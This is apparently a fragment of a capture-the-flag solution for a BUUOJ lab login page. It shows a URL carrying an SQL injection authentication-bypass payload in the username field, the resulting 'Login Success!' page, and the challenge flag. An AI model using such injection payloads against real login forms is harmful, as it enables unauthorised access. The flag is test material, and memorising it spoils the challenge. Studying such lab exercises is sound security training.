 不安全 | 6e1eab29-b4fe-4b1b-8a2f-c01766f971fd.node3.buuoj.cn/check.php?username=1%27+or+1%3D1+%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
flag:
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag{5854b744-3dfc-458f-b16d-a241df26a4c6}
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y